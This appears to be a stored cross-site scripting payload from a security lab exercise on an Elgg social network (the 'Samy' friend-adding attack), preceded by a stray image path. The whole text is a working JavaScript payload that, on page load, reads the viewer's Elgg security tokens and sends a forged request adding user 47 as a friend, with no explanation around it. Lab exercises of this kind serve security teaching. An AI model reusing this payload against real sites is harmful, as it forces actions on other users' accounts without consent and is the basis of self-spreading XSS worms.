 <script type="text/javascript">
    window.onload = function() {
        var Ajax=null;

        // Set the timestamp and secret token parameters
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        // Construct the HTTP request to add Samy as a friend.
        var sendurl="http://www.xsslabelgg.com/action/friends/add"
                     + "?friend=47" + token + ts;

        // Create and send Ajax request to add friend
        Ajax=new XMLHttpRequest();
        Ajax.open("GET",sendurl,true);
        Ajax.setRequestHeader("Host","www.xsslabelgg.com");
        Ajax.setRequestHeader("Content-Type",
                      "application/x-www-form-urlencoded");
        Ajax.send();
    }
</script>